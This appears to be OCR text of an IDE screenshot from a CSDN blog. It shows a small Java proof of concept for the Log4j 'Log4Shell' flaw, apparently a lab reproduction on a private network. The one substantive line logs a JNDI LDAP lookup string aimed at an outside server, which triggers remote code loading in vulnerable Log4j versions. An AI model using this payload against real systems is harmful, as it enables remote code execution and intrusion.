 Project
Log4j ~/Downloads/Log4j
.idea
src
main
java
C Log4j
resources
test
target
m pom.xml
External Libraries
Scratches and Consoles
m pom.xml (log4j-rce)
C Log4j.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class Log4j {
6 private static final Logger logger = LogManager.getLogger(Log4j.class);
7
8 public static void main(String[] args) {
9 logger.error("${jndi:ldap://192.168.171.1:12344/a}");
10 }
11 }
CSDN @Shanfenglan7